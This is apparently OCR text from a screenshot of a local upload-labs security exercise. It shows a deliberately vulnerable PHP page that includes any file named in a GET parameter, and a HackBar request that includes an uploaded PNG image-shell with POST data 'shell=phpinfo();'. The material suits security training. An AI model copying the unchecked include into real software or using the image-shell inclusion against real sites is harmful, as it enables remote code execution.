 127.0.0.1:9096/upload-labs-master/include.php
Notice: Undefined index: file in D:\phpStudy\WWW\upload-labs-master\include.php on line 6
<?php
/*
本页面存在文件包含漏洞，用于测试图片马是否能正常运行！
*/
header("Content-Type:text/html;charset=utf-8");
$file = $_GET['file'];
if(isset($file)){
include $file;
}else{
show_source(__file__);
}
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL http://127.0.0.1:9096/upload-labs-master/include.php?file=upload/8020210805094925.png
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
shell=phpinfo();
0x网络安全实验室